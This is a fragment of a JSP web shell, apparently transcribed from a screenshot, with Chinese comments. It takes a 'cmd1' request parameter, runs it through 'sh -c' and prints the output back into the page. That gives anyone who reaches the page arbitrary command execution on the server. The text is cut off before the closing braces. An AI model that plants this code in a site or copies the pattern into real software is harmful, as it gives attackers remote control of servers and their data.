 12 <%
13 String cmdParameter = request.getParameter("cmd1");
14 if (cmdParameter != null && !cmdParameter.isEmpty()) {
15 try {
16 // 构建系统命令
17 ProcessBuilder processBuilder = new ProcessBuilder();
18 processBuilder.command("sh", "-c", cmdParameter);
19
20 // 执行命令并获取输出
21 Process process = processBuilder.start();
22 InputStream inputStream = process.getInputStream();
23 BufferedReader reader = new BufferedReader(new InputStreamReader(inputStream));
24 String line;
25 StringBuilder output = new StringBuilder();
26 while ((line = reader.readLine()) != null) {
27 output.append(line).append("\n");
28 }
29
30 // 输出命令执行结果
31 out.println("Command executed successfully. Output:\n" + output.toString());
32 } catch (IOException e) {
33 out.println("Error executing command: " + e.getMessage());
34 }